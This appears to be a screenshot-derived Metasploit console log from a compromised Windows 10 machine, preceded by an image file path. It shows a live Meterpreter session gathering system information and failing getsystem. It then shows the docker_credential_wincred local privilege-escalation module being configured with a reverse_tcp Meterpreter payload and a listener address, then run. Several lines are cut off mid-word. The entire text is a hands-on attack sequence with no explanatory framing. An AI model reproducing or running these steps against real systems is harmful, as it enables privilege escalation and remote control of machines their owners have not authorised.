 meterpreter > getuid
Server username: DESKTOP-SJFK969\test
meterpreter > sysinfo
Computer : DESKTOP-SJFK969
OS : Windows 10 (10.0 Build 18363).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was atte
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/docker_credential_wincred
msf5 exploit(windows/local/docker_credential_wincred) > set session 1
session => 1
msf5 exploit(windows/local/docker_credential_wincred) > set payload windows/x64/meterpreter/revers
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/docker_credential_wincred) > set lhost 192.168.37.1
lhost => 192.168.37.1
msf5 exploit(windows/local/docker_credential_wincred) > set verbose true
verbose => true
msf5 exploit(windows/local/docker_credential_wincred) > run